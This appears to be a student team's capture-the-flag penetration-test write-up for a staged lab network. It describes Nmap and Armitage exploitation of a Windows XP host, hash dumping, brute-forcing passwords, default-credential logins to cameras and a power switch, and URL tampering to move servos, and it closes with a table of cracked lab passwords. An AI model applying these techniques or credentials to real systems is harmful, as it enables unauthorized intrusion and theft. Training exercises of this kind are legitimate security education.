* 
* We then navigated to the now accessible web page (while the Code Validator is switched ON) by navigating to 10.11.11.216 using our browser. The below web page was discovered and we have now found all 6 devices that are apart of the secret process along with the Make1 machine.



**How did you gain access to the target?**

MAKE1

* As mentioned previously, we did an Intense Scan, No Ping Nmap scan of “10.11.11.191” in Armitage
* How we executed the Nmap scan is also shown above.
* The command used by Armitage to perform this scan is shown below:
* 
* We discovered that Make1’s OS was running Windows XP and had port 135,139,445,1025 open with their services listed below:
* 
* Based on the open ports and services that were present and the OS Windows XP, we needed to find the potential vulnerabilities that could be exploited by clocking Find Attacks in Armitage which would then gather a list of potential exploits to gain access
* 
* After Armitage presented the potential list of exploits, we used the following exploit to gain access to Make1 with SYSTEM credentials.
* 
* 
* Below is the description of the module used:
* 

10.11.11.213

* We navigated to 10.11.11.213 using our browser. We then entered the default login username: user and password: user (discussed in password and user sections), to gain access to the web interface for the Web Power Switch controller.
* 

10.11.11.211

* We noticed that plugins needed to be installed in order to interact with the web interface, therefore we switched to a Windows 7 machine in order to download and install the plugins.
* The screenshot from Make1 shows that the secret process has 2 cameras, one whose name is “ariia.” Based on the web page displayed at 10.11.11.211 and some reconnaissance of what FOSCAM was, we knew that this was a web interface for one of the two cameras.
* To determine which camera, we first navigated to 10.11.11.211 using our browser. We then entered “user” as the username with and “user” as the password to see the error that it would throw. It returned the below error message suggesting that “user” was not a username for this camera.
* 
* We then entered “ariia” as the username with “ariia” as the password to see if ariia was indeed a username so we could determine which camera this is.
* 
* We now knew that this was camera 1 because according to the secret process diagram found, camera 1’s name is ariia
* We then logged in to camera 1 using the correct credentials with Username: ariia and Password: eagle1eye.
* The below snippet shows camera 1 after gaining access.
* 

10.11.11.,214,215,216

* We navigated to their respective IP addresses using our browser. For 10.11.11.216, I needed to ensure that the Code Validator was turned on to access its web interface. There was no login required.

10.11.11.212

* We navigated to 10.11.11.212:88 in our browser. Because we had already found camera 1, we knew that this was camera 2. Thus, based on the “yellow sticky” (discussed in the username and password sections below), we entered our validation code of “14516309” as the username and “c56926” as the password.
* 
* The below screenshot shows us successfully gaining access to camera 2
* 

**How did you learn usernames?**

Make1

* We began by opening a command shell on Make1
* 
* We then entered “net user” in the command shell to display the usernames on the Make1 Division Machine.
* 

10.11.11.213 (Web Power Switch)

* To find the user name for the web power switch, we recalled that on the manuscripts.m4i.local server, there was a document about a web power switch controller that had a web interface and included default logins.
* 
* The usernames for power switch were user and admin.

10.11.11.211(camera 1)

* In the gaining access section for the Make Division, we determined that this target was camera 1.
* Based on the secret process diagram gained from the screenshot of Make1, we knew that the username for camera 1 was “ariia”
* 

10.11.11.212(camera 2)

* After gaining access to camera 1, we had the ability to control the camera’s view. We then began exploring the surroundings of camera 1 and discovered the following yellow sticky note.
* 
* Based on a tweet from Dr. Evil, we knew that camera 2’s password has a format that began with a c followed by numbers.
* 
* Thus we knew that this was the format for the login information for camera 2
* We did not have the validation code yet so we needed to get it
* On camera 1 we were also able to locate the Code Validator. The Code Validator turned ON is shown below with no input and no output
* 
* We then navigated to the Code Validator interface at 10.11.11.216 when the code validator was on using our browser. We noticed that the code validator web interface was displaying the inputs in its URL after clicking on multiple buttons displayed on the web page. Thus, we entered the code that was given to us on the Ticket when we were given the orange server room credentials into the URL as shown below:
* 
* 
* The Code validator then displayed our correct validation code which is the Username for Camera 2: “14516309”
* 

**How did you learn passwords?**

Make1

* After gaining access to the Make1 machine described above, we dumped the hashes using the lssass method in Armitage.
* 
* 
* To find TEdison’s password, we saw that Dr. Evil tweeted that he was the creator of movies and that his password only contained letters
* 
* Using cain, we loaded his hashes gained from the hashdump and ran a bruteforce attack against his LM hashes using only letters.
* 
* Below is showing a correct password for TEdison:
* 

10.11.11.213

* To find the password for the web power switch, we recalled that on the manuscripts.m4i.local server, there was a document about a web power switch controller that had a web interface and included default logins.
* 
* With the default login username: user and password: user, we attempted to gain access to the web page to determine if this was the correct password. The following image shows a successful login thus the password for 10.11.11.213 is “user”
* 

10.11.11.211

* In flag18.txt that was found on the Mitnick1 Machine, we learned that the username and password were found in picture named “very-intersting.jpg”
* The very-ineresting.jpg image is shown below
* 
* We did a reverse google image search using the above image as the search. We discovered the “ariia” is shown in the image and that it was from the movie “Eagle Eye”



* Thus, we knew that the password for camera 1 was “found” in this image because its username is ariia.
* We also saw from D. Evil’s twitter that arria’s password contained a single-digit number.
* 
* Thus we believed that the password contained the movie title “Eagle Eye” and contained a single number. We then began a manual brute force attack attempting to log on to camera 1 using the username “ariia”. The passwords that we used varied the capitalization of “EagleEye” and added a number before, in the middle of the two words, or after the two words.
* We were able to successfully login to camera 1 with the password of “eagle1eye” which is shown below:
* 

10.11.11.212(camera 2)

* As mentioned in the username section for camera 2, we found a yellow sticky note shown below on camera 1:
* 
* Additionally, from the username section of camera 2, we discovered that the validation code for our team was 14516309.
* At the beginning of the penetration test, we were given a team divisor of “255”
* 
* Thus, using the equation found in the password section of the yellow sticky note, we derived our password to be “c56926”. (we rounded down our result)
* We were successfully able to login to camera 2 using the password found above as shown below after navigating to 10.11.11.212:88 in our browser:
* 

**How did you find and download flags?**

**Flag 21:**

* Form the home directory, we executed “dir “flag*” /a /s /p” in the command line to find where any flags may be. We discovered that flag21.txt was located in the below directory:
* 
* We then performed “net share” from the command line and learned that tedison has his own share
* 
* Using a windows 7 machine, we then mapped his share to our local device using the below command with user: “tedison” and password: “moviecreator” and navigated to the shared drive:
* 
* We then navigated to the location found above for flag21.txt. We then executed “type flag21.txt” from the command line display the flag in the console:
* 

**Flag 22:**

* After gaining access to camera 2, we were able to control the camera and noticed the “Make Division Override” controller that was divided up into 2 divisions, red and green with respective color lights.
* We recalled that from the Marconi Web Cam, we gathered the Make Division Red System Circuit Diagram shown below:
* 
* We noticed that the diagram showed how the buttons from 10.11.11.215 interacted with the red colored lights on the Make Division Override by clicking different states (Y or N) for each button to see what state was represented by the circuit diagram to turn the light on.
* We as well noticed that the state of the button was represented in the URL. For example, when we changed the state of button 1 to “N”, the URL was said the button 1 was up as shown below:
* 
* Finally we realized that there were only 5 lights displayed on the red division of the Make Division Manual Override. There were 6 devices with the 6th device mapping to a servo.
* On Camera 2, we saw noticed that if we looked above the Manual Override, there were in fact two servos that were that were covering “something”
* 
* Based on the Red Division System Circuit Diagram, we inputted the below command in the URL which indeed moved 1 of the servos however the other did not move.
* 
* 
* Therefore, we simply navigated to 10.11.11.214 which was the controller interface for the green division of the Manual Override and inputted the same URL commands that we did for the red division as shown below.
* 
* Because the servos returned to their home position after a short period of time, we entered both URL entries back to back as quick as possible to rotate the servos at the same time.
* This revealed the following flag 22:
* 
* Flag 22 states: “Everything That Has A Beginning Has An End”

**How did you find and download any other files you may have harvested from the target?**

* After gaining access to Make1, we took a screen shot of the machine using the method below:
* 
* The result of the screenshot is shown below:
* 
* On Camera 2, we were able to navigate the view of the camera and found the below image.
* 
* We then went to the M4I Gift Shop and received the below Encryption Sheet that had Invisible Ink that could be seen via a blacklight (discussed in SFalken password section).
* 

**Make Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| TEdison | Admin | moviecreator |
| user | User | user |
| 14516309 | User | c56926 |
| Ariia | User | eagle1eye |

# **Table of all usernames and passwords:**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **#** | **Division** | **Username** | **Account Type** | **Password** |
| 1 | Marketing | Administrator | Administrator | M4IAdminNumber1 |
| 2 | Sheldon | User | bigbangtheory |
| 3 | HarryPotter | User | Alohomora[]Alohomora[] |
| 4 | BearGrylls | User | demolitionsdemolitionsdemolitions |
| 5 | sneakers | User | Toomanysecrets! |
| 6 | Machine | Administrator | Administrator | M4IAdminNumber2 |
| 7 | DPatrick | User | GoDaddy10GoDaddy10 |
| 8 | JJohnson | User | LowesMotorSpeedway |
| 9 | KKahne | User | Budweiser=good! |
| 10 | Music | doors | User | PeopleAre5trange |
| 11 | penny | User | Pennyalreadyeatsourfoodshecanpayforwi-fi |
| 12 | pinkfloyd | User | thelawnmowerman |
| 13 | root | root | Mr.Spock |
| 14 | Management | biff | User | zxcczxc |
| 15 | leonard | User | 1cosmos |
| 16 | angelabennett | User | BER5348833 |
